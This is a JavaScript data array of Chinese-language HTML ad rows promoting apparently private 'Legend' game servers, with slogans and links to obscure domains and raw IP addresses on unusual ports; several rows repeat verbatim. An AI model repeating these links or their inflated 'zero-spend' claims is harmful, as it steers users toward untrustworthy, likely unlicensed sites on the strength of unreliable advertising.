adlistData[858] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/12:30</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[859] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/12:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[860] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/12:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[861] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/12:30</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[862] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/12:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[863] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/12:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[864] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/12:30</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式<font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[865] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/12:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[866] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/12:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[867] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/12:30</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[868] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/12:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[869] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/12:30</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[870] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/12:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[871] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/12:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[872] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/12:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[873] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/12:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[874] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/12:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[875] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/12:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[876] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/12:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[877] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/12:30</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[878] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/12:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[879] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/12:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[880] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/12:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[881] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/12:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[882] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/12:30</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[883] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/12:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[884] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/12:30</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[885] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/12:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[886] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/12:30</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[887] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/12:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[888] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/12:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[889] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/12:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[890] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/12:30</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[891] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/12:30</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[892] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/12:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[893] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/12:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[894] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/12:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[895] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/12:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[896] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/12:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[897] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/12:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[898] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/12:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[899] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/12:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[900] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/12:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[901] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/12:00</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[902] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/12:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[903] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/12:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[904] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/12:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[905] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/12:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[906] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/12:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[907] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/12:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[908] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/12:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[909] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[910] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[911] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[912] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[913] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[914] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[915] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[916] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[917] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/12:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[918] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/12:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
